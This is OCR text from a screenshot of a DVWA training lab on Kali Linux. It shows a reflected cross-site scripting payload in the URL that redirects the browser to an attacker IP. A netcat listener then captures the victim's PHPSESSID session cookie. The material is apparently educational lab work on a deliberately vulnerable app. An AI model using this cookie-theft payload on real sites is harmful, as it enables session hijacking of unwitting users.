 Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/xss_r/?name=<script>+window.location%3D"http%3A%2F%2F192.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
http://192.168.50.100:1234/IN Submit
Hello
192.168.50.100
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 1234
GET /INDEX.php?q=security=low;%20PHPSESSID=e342b4f6b6707fa7f312ca51039636a8 HTTP/1.1
Host: 192.168.50.100:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.49.101/
Upgrade-Insecure-Requests: 1